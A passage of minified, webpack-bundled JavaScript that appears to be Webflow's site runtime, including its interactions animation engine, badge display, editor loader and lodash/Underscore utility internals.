a=n(186),o=n(48),u=n(31),c=(0,r.default)({},o.PLUGIN_LOTTIE,{getConfig:a.getPluginConfig,getOrigin:a.getPluginOrigin,getDestination:a.getPluginDestination,createInstance:a.createPluginInstance,render:a.renderPlugin,clear:a.clearPlugin}),s=i("getConfig");t.getPluginConfig=s;var l=i("getOrigin");t.getPluginOrigin=l;var f=i("getDestination");t.getPluginDestination=f;var d=i("createInstance");t.createPluginInstance=d;var p=i("render");t.renderPlugin=p;var v=i("clear");t.clearPlugin=v},function(e,t,n){var r=n(90),i=n(193)(r);e.exports=i},function(e,t,n){var r=n(191),i=n(21);e.exports=function(e,t){return e&&r(e,t,i)}},function(e,t,n){"use strict";t.__esModule=!0;var r,i=(r=n(197))&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";var m=n(0)(n(202)),r=n(16),i=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.observeRequests=function(e){U({store:e,select:function(e){return e.ixRequest.preview},onChange:ie}),U({store:e,select:function(e){return e.ixRequest.playback},onChange:ue}),U({store:e,select:function(e){return e.ixRequest.stop},onChange:ce}),U({store:e,select:function(e){return e.ixRequest.clear},onChange:se})},t.startEngine=le,t.stopEngine=fe,t.stopAllActionGroups=Ie,t.stopActionGroup=ye,t.startActionGroup=me;var E=i(n(26)),h=i(n(206)),g=i(n(62)),T=i(n(23)),_=i(n(208)),a=i(n(214)),o=i(n(226)),u=i(n(227)),I=i(n(228)),c=i(n(231)),y=i(n(232)),O=i(n(91)),s=n(2),N=n(50),C=r(n(235)),d=i(n(236)),l=s.IX2EngineEventTypes,b=l.MOUSE_CLICK,S=l.MOUSE_SECOND_CLICK,f=s.IX2EngineConstants,A=f.COLON_DELIMITER,R=f.BOUNDARY_SELECTOR,x=f.HTML_ELEMENT,P=f.RENDER_GENERAL,p=f.W_MOD_IX,v=s.IX2EngineItemTypes,w=v.GENERAL_START_ACTION,L=v.GENERAL_CONTINUOUS_ACTION,D=s.IX2VanillaUtils,M=D.getAffectedElements,F=D.getElementId,G=D.getDestinationValues,U=D.observeStore,j=D.getInstanceId,V=D.renderHTMLElement,X=D.clearAllStyles,k=D.getMaxDurationItemIndex,H=D.getComputedStyle,Y=D.getInstanceOrigin,B=D.reduceListToGroup,W=D.shouldNamespaceEventParameter,z=D.getNamespacedParameterId,Q=D.shouldAllowMediaQuery,K=D.cleanupHTMLElement,q=D.stringifyTarget,$=D.mediaQueriesEqual,Z=s.IX2VanillaPlugins,J=Z.isPluginType,ee=Z.createPluginInstance,te=navigator.userAgent,ne=te.match(/iPad/i)||te.match(/iPhone/),re=12;function ie(e,t){le({store:t,rawData:e.rawData,allowEvents:!0}),ae()}function ae(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function oe(e){return e&&(0,c.default)(e,"_EFFECT")}function ue(e,t){var n=e.actionTypeId,r=e.actionListId,i=e.actionItemId,a=e.eventId,o=e.allowEvents,u=e.immediate,c=e.verbose,s=void 0===c||c,l=e.rawData;if(r&&i&&l&&u&&(l=B({actionListId:r,actionItemId:i,rawData:l})),le({store:t,rawData:l,allowEvents:o}),r&&n===w||oe(n)){ye({store:t,actionListId:r}),_e({store:t,actionListId:r,eventId:a});var f=me({store:t,eventId:a,actionListId:r,immediate:u,verbose:s});s&&f&&t.dispatch((0,N.actionListPlaybackChanged)({actionListId:r,isPlaying:!u}))}}function ce(e,t){var n=e.actionListId;n?ye({store:t,actionListId:n}):Ie({store:t}),fe(t)}function se(e,t){fe(t),X({store:t,elementApi:C})}function le(e){var t,a,n,r,i,o,u=e.store,c=e.rawData,s=e.allowEvents,l=u.getState().ixSession;function f(){ve(i)}c&&u.dispatch((0,N.rawDataImported)(c)),l.active||(u.dispatch((0,N.sessionInitialized)({hasBoundaryNodes:Boolean(document.querySelector(R))})),s&&(o=(r=u).getState().ixData.eventTypeMap,ve(r),(0,I.default)(o,function(e,t){var n=d.default[t];n?function(e){var t=e.logic,f=e.store,d=e.events;!function(e){if(ne){var t={},n="";for(var r in e){var i=e[r],a=i.eventTypeId,o=i.target,u=C.getQuerySelector(o);t[u]||a!==b&&a!==S||(t[u]=!0,n+=u+"{cursor: pointer;touch-action: manipulation;}")}if(n){var c=document.createElement("style");c.textContent=n,document.body.appendChild(c)}}}(d);var n=t.types,p=t.handler,v=f.getState().ixData,s=v.actionLists,r=Ee(d,ge);if((0,_.default)(r)){(0,I.default)(r,function(o,e){var t=d[e],n=t.action,u=t.id,r=t.mediaQueries,i=void 0===r?v.mediaQueryKeys:r,c=n.config.actionListId;$(i,v.mediaQueryKeys)||f.dispatch((0,N.mediaQueriesDefined)()),n.actionTypeId===L&&(Array.isArray(t.config)?t.config:[t.config]).forEach(function(n){var t=n.continuousParameterGroupId,e=(0,T.default)(s,"".concat(c,".continuousParameterGroups"),[]),r=(0,g.default)(e,function(e){return e.id===t}),i=(n.smoothing||0)/100,a=(n.restingState||0)/100;r&&o.forEach(function(e,t){!function(e){var c=e.store,t=e.eventStateKey,u=e.eventTarget,s=e.eventId,n=e.eventConfig,l=e.actionListId,r=e.parameterGroup,f=e.smoothing,d=e.restingValue,i=c.getState(),a=i.ixData,o=i.ixSession,p=a.events[s],v=p.eventTypeId,E={},h={},g=[],_=r.continuousActionGroups,I=r.id;W(v,n)&&(I=z(t,I));var y=o.hasBoundaryNodes&&u?C.getClosestElement(u,R):null;_.forEach(function(e){var o=e.keyframe;e.actionItems.forEach(function(e){var t=e.actionTypeId,n=e.config.target;if(n){var r=n.boundaryMode?y:null,i=q(n)+A+t;if(h[i]=function(e,t,n){var r,i=0<arguments.length&&void 0!==e?e:[],a=1<arguments.length?t:void 0,o=2<arguments.length?n:void 0,u=(0,m.default)(i);return u.some(function(e,t){return e.keyframe===a&&(r=t,!0)}),null==r&&(r=u.length,u.push({keyframe:a,actionItems:[]})),u[r].actionItems.push(o),u}(h[i],o,e),!E[i]){E[i]=!0;var a=e.config;M({config:a,event:p,eventTarget:u,elementRoot:r,elementApi:C}).forEach(function(e){g.push({element:e,key:i})})}}})}),g.forEach(function(e){var t=e.element,n=e.key,r=h[n],i=(0,T.default)(r,"[0].actionItems[0]",{}),a=i.actionTypeId,o=J(a)?ee(a)(t,i):null,u=G({element:t,actionItem:i,elementApi:C},o);Te({store:c,element:t,eventId:s,actionListId:l,actionItem:i,destination:u,continuous:!0,parameterId:I,actionGroups:r,smoothing:f,restingValue:d,pluginInstance:o})})}({store:f,eventStateKey:u+A+t,eventTarget:e,eventId:u,eventConfig:n,actionListId:c,parameterGroup:r,smoothing:i,restingValue:a})})}),n.actionTypeId!==w&&!oe(n.actionTypeId)||_e({store:f,actionListId:c,eventId:u})});var a=function(s){var l=f.getState().ixSession;he(r,function(t,e,n){var r=d[e],i=l.eventState[n],a=r.action,o=r.mediaQueries,u=void 0===o?v.mediaQueryKeys:o;if(Q(u,l.mediaQueryKey)){var c=function(){var e=p({store:f,element:t,event:r,eventConfig:0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},nativeEvent:s,eventStateKey:n},i);(0,O.default)(e,i)||f.dispatch((0,N.eventStateChanged)(n,e))};a.actionTypeId===L?(Array.isArray(r.config)?r.config:[r.config]).forEach(c):c()}})},o=(0,y.default)(a,re),i=function(e){var t=e.target,n=void 0===t?document:t,r=e.types,i=e.throttle;r.split(" ").filter(Boolean).forEach(function(e){var t=i?o:a;n.addEventListener(e,t),f.dispatch((0,N.eventListenerAdded)(n,[e,t]))})};Array.isArray(n)?n.forEach(i):"string"==typeof n&&i(t)}}({logic:n,store:r,events:e}):console.warn("IX2 event type not configured: ".concat(t))}),r.getState().ixSession.eventListeners.length&&(i=r,pe.forEach(function(e){window.addEventListener(e,f),i.dispatch((0,N.eventListenerAdded)(window,[e,f]))}),f()),-1===(t=document.documentElement).className.indexOf(p)&&(t.className+=" ".concat(p)),u.getState().ixSession.hasDefinedMediaQueries&&U({store:n=u,select:function(e){return e.ixSession.mediaQueryKey},onChange:function(){fe(n),X({store:n,elementApi:C}),le({store:n,allowEvents:!0}),ae()}})),u.dispatch((0,N.sessionStarted)()),a=u,function e(t){var n=a.getState(),r=n.ixSession,i=n.ixParameters;r.active&&(a.dispatch((0,N.animationFrameChanged)(t,i)),requestAnimationFrame(e))}(window.performance.now()))}function fe(e){var t=e.getState().ixSession;t.active&&(t.eventListeners.forEach(de),e.dispatch((0,N.sessionStopped)()))}function de(e){var t=e.target,n=e.listenerParams;t.removeEventListener.apply(t,n)}var pe=["resize","orientationchange"];function ve(e){var t=e.getState(),n=t.ixSession,r=t.ixData,i=window.innerWidth;if(i!==n.viewportWidth){var a=r.mediaQueries;e.dispatch((0,N.viewportWidthChanged)({width:i,mediaQueries:a}))}}var Ee=function(e,t){return(0,a.default)((0,u.default)(e,t),o.default)},he=function(e,r){(0,I.default)(e,function(e,n){e.forEach(function(e,t){r(e,n,n+A+t)})})},ge=function(e){var t={target:e.target};return M({config:t,elementApi:C})};function _e(e){var a=e.store,o=e.actionListId,u=e.eventId,t=a.getState(),n=t.ixData,r=t.ixSession,i=n.actionLists,c=n.events[u],s=i[o];if(s&&s.useFirstGroupAsInitialState){var l=(0,T.default)(s,"actionItemGroups[0].actionItems",[]),f=(0,T.default)(c,"mediaQueries",n.mediaQueryKeys);if(!Q(f,r.mediaQueryKey))return;l.forEach(function(n){var e=n.config,r=n.actionTypeId,t=M({config:e,event:c,elementApi:C}),i=J(r);t.forEach(function(e){var t=i?ee(r)(e,n):null;Te({destination:G({element:e,actionItem:n,elementApi:C},t),immediate:!0,store:a,element:e,eventId:u,actionItem:n,actionListId:o,pluginInstance:t})})})}}function Ie(e){var r=e.store,t=r.getState().ixInstances;(0,I.default)(t,function(e){if(!e.continuous){var t=e.actionListId,n=e.verbose;Oe(e,r),n&&r.dispatch((0,N.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ye(e){var r=e.store,i=e.eventId,t=e.eventTarget,a=e.eventStateKey,o=e.actionListId,n=r.getState(),u=n.ixInstances,c=n.ixSession.hasBoundaryNodes&&t?C.getClosestElement(t,R):null;(0,I.default)(u,function(e){var t=(0,T.default)(e,"actionItem.config.target.boundaryMode"),n=!a||e.eventStateKey===a;if(e.actionListId===o&&e.eventId===i&&n){if(c&&t&&!C.elementContains(c,e.element))return;Oe(e,r),e.verbose&&r.dispatch((0,N.actionListPlaybackChanged)({actionListId:o,isPlaying:!1}))}})}function me(e){var l=e.store,f=e.eventId,d=e.eventTarget,p=e.eventStateKey,v=e.actionListId,t=e.groupIndex,E=void 0===t?0:t,h=e.immediate,g=e.verbose,n=l.getState(),r=n.ixData,i=n.ixSession,a=r.events[f]||{},o=a.mediaQueries,u=void 0===o?r.mediaQueryKeys:o,c=(0,T.default)(r,"actionLists.".concat(v),{}),s=c.actionItemGroups;E>=s.length&&(0,T.default)(a,"config.loop")&&(E=0),0===E&&c.useFirstGroupAsInitialState&&E++;var _=(0,T.default)(s,[E,"actionItems"],[]);if(!_.length)return!1;if(!Q(u,i.mediaQueryKey))return!1;var I=i.hasBoundaryNodes&&d?C.getClosestElement(d,R):null,y=k(_),m=!1;return _.forEach(function(o,u){var e=o.config,c=o.actionTypeId,s=J(c),t=e.target;if(t){var n=t.boundaryMode?I:null;M({config:e,event:a,eventTarget:d,elementRoot:n,elementApi:C}).forEach(function(e,t){var n=s?ee(c)(e,o):null;m=!0;var r=y===u&&0===t,i=H({element:e,actionItem:o}),a=G({element:e,actionItem:o,elementApi:C},n);Te({store:l,element:e,actionItem:o,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:E,isCarrier:r,computedStyle:i,destination:a,immediate:h,verbose:g,pluginInstance:n})})}}),m}function Te(e){var t=e.store,n=e.computedStyle,r=(0,h.default)(e,["store","computedStyle"]),i=!r.continuous,a=r.element,o=r.actionItem,u=r.immediate,c=r.pluginInstance,s=j(),l=t.getState().ixElements,f=F(l,a),d=(l[f]||{}).refState,p=C.getRefType(a),v=Y(a,d,n,o,C,c);t.dispatch((0,N.instanceAdded)((0,E.default)({instanceId:s,elementId:f,origin:v,refType:p},r))),be(document.body,"ix2-animation-started",s),u?function(e,t){e.dispatch((0,N.instanceStarted)(t));var n=e.getState().ixParameters;e.dispatch((0,N.animationFrameChanged)(Number.POSITIVE_INFINITY,n)),Se(e.getState().ixInstances[t],e)}(t,s):(U({store:t,select:function(e){return e.ixInstances[s]},onChange:Se}),i&&t.dispatch((0,N.instanceStarted)(s)))}function Oe(e,t){be(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});var n=e.elementId,r=e.actionItem,i=t.getState().ixElements[n]||{},a=i.ref;i.refType===x&&K(a,r,C),t.dispatch((0,N.instanceRemoved)(e.id))}function be(e,t,n){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,!0,!0,n),e.dispatchEvent(r)}function Se(e,t){var n=e.active,r=e.continuous,i=e.complete,a=e.elementId,o=e.actionItem,u=e.actionTypeId,c=e.renderType,s=e.current,l=e.groupIndex,f=e.eventId,d=e.eventTarget,p=e.eventStateKey,v=e.actionListId,E=e.isCarrier,h=e.styleProp,g=e.verbose,_=e.pluginInstance,I=t.getState(),y=I.ixData,m=I.ixSession,T=(y.events[f]||{}).mediaQueries,O=void 0===T?y.mediaQueryKeys:T;if(Q(O,m.mediaQueryKey)&&(r||n||i)){if(s||c===P&&i){t.dispatch((0,N.elementStateChanged)(a,u,s,o));var b=t.getState().ixElements[a]||{},S=b.ref,A=b.refType,R=b.refState,w=R&&R[u];switch(A){case x:V(S,R,w,f,o,h,C,c,_)}}if(i){if(E){var L=me({store:t,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:l+1,verbose:g});g&&!L&&t.dispatch((0,N.actionListPlaybackChanged)({actionListId:v,isPlaying:!1}))}Oe(e,t)}}}},function(e,t,n){var r=n(94);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(7),i=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},function(e,t){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=t<=e?e:t)),e}},function(e,t,n){function r(e){if(!i(e))return{};if(a)return a(e);o.prototype=e;var t=new o;return o.prototype=void 0,t}var i=n(5),a=Object.create;function o(){}e.exports=r},function(e,t,n){var r=n(249),i=n(250),a=r?function(e){return r.get(e)}:i;e.exports=a},function(e,t,n){var o=n(251),u=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=o[t],r=u.call(o,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}},function(e,t,n){n(100),n(102),n(27),n(104),n(257),n(258),n(259),n(260),n(261),e.exports=n(262)},function(e,t,n){"use strict";var i=n(4);i.define("brand",e.exports=function(a){var o,e={},u=document,c=a("html"),r=a("body"),s=window.location,l=/PhantomJS/i.test(navigator.userAgent),f="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function d(){var e=u.fullScreen||u.mozFullScreen||u.webkitIsFullScreen||u.msFullscreenElement||Boolean(u.webkitFullscreenElement);a(o).attr("style",e?"display: none !important;":"")}function p(){var e=r.children(".w-webflow-badge"),t=e.length&&e.get(0)===o,n=i.env("editor");t?n&&e.remove():(e.length&&e.remove(),n||r.append(o))}return e.ready=function(){var e,t,n,r=c.attr("data-wf-status"),i=c.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(i)&&s.hostname!==i&&(r=!0),r&&!l&&(o=o||(e=a('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),t=a("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon.f67cd735e3.svg").css({marginRight:"8px",width:"16px"}),n=a("<img>").attr("src","https://d1otoma47x30pg.cloudfront.net/img/webflow-badge-text.6faa6a38cd.svg"),e.append(t,n),e[0]),p(),setTimeout(p,500),a(u).off(f,d).on(f,d))},e})},function(e,t,n){"use strict";var r=window.$,I=n(54)&&r.tram;e.exports=function(){var l={VERSION:"1.6.0-Webflow"},o={},e=Array.prototype,t=Object.prototype,n=Function.prototype,r=(e.push,e.slice),i=(e.concat,t.toString,t.hasOwnProperty),u=e.forEach,c=e.map,s=(e.reduce,e.reduceRight,e.filter),f=(e.every,e.some),a=e.indexOf,d=(e.lastIndexOf,Array.isArray,Object.keys),p=(n.bind,l.each=l.forEach=function(e,t,n){if(null==e)return e;if(u&&e.forEach===u)e.forEach(t,n);else if(e.length===+e.length){for(var r=0,i=e.length;r<i;r++)if(t.call(n,e[r],r,e)===o)return}else{var a=l.keys(e);for(r=0,i=a.length;r<i;r++)if(t.call(n,e[a[r]],a[r],e)===o)return}return e});l.map=l.collect=function(e,r,i){var a=[];return null==e?a:c&&e.map===c?e.map(r,i):(p(e,function(e,t,n){a.push(r.call(i,e,t,n))}),a)},l.find=l.detect=function(e,r,i){var a;return v(e,function(e,t,n){if(r.call(i,e,t,n))return a=e,!0}),a},l.filter=l.select=function(e,r,i){var a=[];return null==e?a:s&&e.filter===s?e.filter(r,i):(p(e,function(e,t,n){r.call(i,e,t,n)&&a.push(e)}),a)};var v=l.some=l.any=function(e,r,i){r||(r=l.identity);var a=!1;return null==e?a:f&&e.some===f?e.some(r,i):(p(e,function(e,t,n){if(a||(a=r.call(i,e,t,n)))return o}),!!a)};l.contains=l.include=function(e,t){return null!=e&&(a&&e.indexOf===a?-1!=e.indexOf(t):v(e,function(e){return e===t}))},l.delay=function(e,t){var n=r.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},l.defer=function(e){return l.delay.apply(l,[e,1].concat(r.call(arguments,1)))},l.throttle=function(e){var t,n,r;return function(){t||(t=!0,n=arguments,r=this,I.frame(function(){t=!1,e.apply(r,n)}))}},l.debounce=function(t,n,r){function i(){var e=l.now()-c;e<n?a=setTimeout(i,n-e):(a=null,r||(s=t.apply(u,o),u=o=null))}var a,o,u,c,s;return function(){u=this,o=arguments,c=l.now();var e=r&&!a;return a||(a=setTimeout(i,n)),e&&(s=t.apply(u,o),u=o=null),s}},l.defaults=function(e){if(!l.isObject(e))return e;for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];for(var i in r)void 0===e[i]&&(e[i]=r[i])}return e},l.keys=function(e){if(!l.isObject(e))return[];if(d)return d(e);var t=[];for(var n in e)l.has(e,n)&&t.push(n);return t},l.has=function(e,t){return i.call(e,t)},l.isObject=function(e){return e===Object(e)},l.now=Date.now||function(){return(new Date).getTime()},l.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function E(e){return"\\"+g[e]}var h=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},_=/\\|'|\r|\n|\u2028|\u2029/g;return l.template=function(a,e,t){!e&&t&&(e=t),e=l.defaults({},e,l.templateSettings);var n=RegExp([(e.escape||h).source,(e.interpolate||h).source,(e.evaluate||h).source].join("|")+"|$","g"),o=0,u="__p+='";a.replace(n,function(e,t,n,r,i){return u+=a.slice(o,i).replace(_,E),o=i+e.length,t?u+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?u+="'+\n((__t=("+n+"))==null?'':__t)+\n'":r&&(u+="';\n"+r+"\n__p+='"),e}),u+="';\n",e.variable||(u="with(obj||{}){\n"+u+"}\n"),u="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+u+"return __p;\n";try{var r=new Function(e.variable||"obj","_",u)}catch(e){throw e.source=u,e}function i(e){return r.call(this,e,l)}var c=e.variable||"obj";return i.source="function("+c+"){\n"+u+"}",i},l}()},function(e,t,n){"use strict";var h=n(4);h.define("edit",e.exports=function(n,e,t){if(t=t||{},(h.env("test")||h.env("frame"))&&!t.fixture)return{exit:1};var r,i=n(window),a=n(document.documentElement),o=document.location,u="hashchange",c=t.load||function(){r=!0,window.WebflowEditor=!0,i.off(u,l),function(t){var n=window.document.createElement("iframe");n.src="https://webflow.com/site/third-party-cookie-check.html",n.style.display="none",n.sandbox="allow-scripts allow-same-origin";function r(e){"WF_third_party_cookies_unsupported"===e.data?(E(n,r),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(n,r),t(!0))}n.onerror=function(){E(n,r),t(!1)},window.addEventListener("message",r,!1),window.document.body.appendChild(n)}(function(e){n.ajax({url:v("https://editor-api.webflow.com/api/editor/view"),data:{siteId:a.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:function(t){return function(e){e?(e.thirdPartyCookiesSupported=t,f(p(e.bugReporterScriptPath),function(){f(p(e.scriptPath),function(){window.WebflowEditor(e)})})):console.error("Could not load editor data")}}(e)})})},s=!1;try{s=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(n){}function l(){r||/\?edit/.test(o.hash)&&c()}function f(e,t){n.ajax({type:"GET",url:e,dataType:"script",cache:!0}).then(t,d)}function d(e,t,n){throw console.error("Could not load editor script: "+t),n}function p(e){return 0<=e.indexOf("//")?e:v("https://editor-api.webflow.com"+e)}function v(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return s?c():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&c():i.on(u,l).triggerHandler(u),{}})},function(e,t,n){"use strict";var r=window.jQuery,i={},a=[],o={reset:function(e,t){t.__wf_intro=null},intro:function(e,t){t.__wf_intro||(t.__wf_intro=!0,r(t).triggerHandler(i.types.INTRO))},outro:function(e,t){t.__wf_intro&&(t.__wf_intro=null,r(t).triggerHandler(i.types.OUTRO))}};i.triggers={},i.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},i.init=function(){for(var e=a.length,t=0;t<e;t++){var n=a[t];n[0](0,n[1])}a=[],r.extend(i.triggers,o)},i.async=function(){for(var e in o){var n=o[e];o.hasOwnProperty(e)&&(i.triggers[e]=function(e,t){a.push([n,t])})}},i.async(),e.exports=i},function(e,t,n){"use strict";var r=n(4),i=n(105);i.setEnv(r.env),r.define("ix2",e.exports=function(){return i})},function(e,t,n){"use strict";var r=n(16),i=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.setEnv=function(e){e()&&(0,u.observeRequests)(s)},t.init=function(e){l(),(0,u.startEngine)({store:s,rawData:e,allowEvents:!0})},t.destroy=l,t.actions=t.store=void 0;var a=n(55),o=i(n(117)),u=n(92),c=r(n(50));t.actions=c;var s=(0,a.createStore)(o.default);function l(){(0,u.stopEngine)(s)}t.store=s},function(e,t,n){"use strict";n.r(t);var r=n(57),i=n(109),a=n(110),o=r.default?r.default.toStringTag:void 0;t.default=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?Object(i.default)(e):Object(a.default)(e)}},function(e,t,n){"use strict";n.r(t);var r=n(108),i="object"==typeof self&&self&&self.Object===Object&&self,a=r.default||i||Function("return this")();t.default=a},function(e,n,t){"use strict";t.r(n),function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.default=t}.call(this,t(29))},function(e,t,n){"use strict";n.r(t);var r=n(57),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,u=r.default?r.default.toStringTag:void 0;t.default=function(e){var t=a.call(e,u),n=e[u];try{var r=!(e[u]=void 0)}catch(e){}var i=o.call(e);return r&&(t?e[u]=n:delete e[u]),i}},function(e,t,n){"use strict";n.r(t);var r=Object.prototype.toString;t.default=function(e){return r.call(e)}},function(e,t,n){"use strict";n.r(t);var r=n(112),i=Object(r.default)(Object.getPrototypeOf,Object);t.default=i},function(e,t,n){"use strict";n.r(t),t.default=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){"use strict";n.r(t),t.default=function(e){return null!=e&&"object"==typeof e}},function(e,a,o){"use strict";o.r(a),function(e,t){var n,r=o(116);n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:t;var i=Object(r.default)(n);a.default=i}.call(this,o(29),o(115)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(55),i=n(118),a=n(198),o=n(199),u=n(2),c=n(200),s=n(201),l=u.IX2ElementsReducer.ixElements,f=(0,r.combineReducers)({ixData:i.ixData,ixRequest:a.ixRequest,ixSession:o.ixSession,ixElements:l,ixInstances:c.ixInstances,ixParameters:s.ixParameters});t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixData=void 0;var r=n(2).IX2EngineActionTypes.IX2_RAW_DATA_IMPORTED;t.ixData=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),t=1<arguments.length?arguments[1]:void 0;switch(t.type){case r:return t.payload.ixData||Object.freeze({});default:return e}}},function(e,t,n){var r=n(120),i=n(172),a=n(78);e.exports=function(t){var n=i(t);return 1==n.length&&n[0][2]?a(n[0][0],n[0][1]):function(e){return e===t||r(e,t,n)}}},function(e,t,n){var p=n(64),v=n(68);e.exports=function(e,t,n,r){var i=n.length,a=i,o=!r;if(null==e)return!a;for(e=Object(e);i--;){var u=n[i];if(o&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++i<a;){var c=(u=n[i])[0],s=e[c],l=u[1];if(o&&u[2]){if(void 0===s&&!(c in e))return!1}else{var f=new p;if(r)var d=r(s,l,c,e,t,f);if(!(void 0===d?v(l,s,3,r,f):d))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(18),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0||(n==t.length-1?t.pop():i.call(t,n,1),--this.size,0))}},function(e,t,n){var r=n(18);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(18);e.exports=function(e){return-1<r(this.__data__,e)}},function(e,t,n){var i=n(18);e.exports=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},function(e,t,n){var r=n(17);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var i=n(17),a=n(33),o=n(34);e.exports=function(e,t){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(65),i=n(134),a=n(5),o=n(67),u=/^\[object .+?Constructor\]$/,c=Function.prototype,s=Object.prototype,l=c.toString,f=s.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||i(e))&&(r(e)?d:u).test(o(e))}},function(e,t,n){var r=n(11),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,u),n=e[u];try{var r=!(e[u]=void 0)}catch(e){}var i=o.call(e);return r&&(t?e[u]=n:delete e[u]),i}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r,i=n(135),a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},function(e,t,n){var r=n(3)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(138),i=n(17),a=n(33);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||i),string:new r}}},function(e,t,n){var r=n(139),i=n(140),a=n(141),o=n(142),u=n(143);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t,n){var r=n(19);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(19),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return i.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(19),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:i.call(t,e)}},function(e,t,n){var r=n(19);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(20);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof 